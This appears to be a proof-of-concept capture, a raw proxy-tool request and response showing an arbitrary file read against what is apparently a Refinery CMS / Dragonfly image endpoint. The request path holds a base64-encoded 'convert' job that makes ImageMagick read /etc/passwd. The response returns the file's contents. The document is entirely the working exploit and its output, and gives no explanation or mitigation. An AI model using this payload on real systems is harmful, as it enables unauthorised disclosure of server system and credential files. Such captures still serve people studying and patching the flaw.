 Request
Pretty Raw \n Actions
1 GET
/system/refinery/images/W1siZyIsICJjb252ZXJ0IiwgIi
1zaXplIDEwMHgxIC1kZXB0aCA4IGdyYXk6L2V0Yy9wYXNzd2Qi
LCAib3V0Il1d HTTP/1.1
2 Host: 127.0.0.1:3000
3 Connection: close
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Cache-Control: public, max-age=31536000
4 ETag: "ac2f5d8eecba4a2685f389c51f651e0aba2d9935"
5 X-Request-Id: 0868911f-b996-49db-a291-f4dbe7ecf0f2
6 X-Runtime: 0.028397
7 Connection: close
8 Content-Length: 900
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/none
Ots安全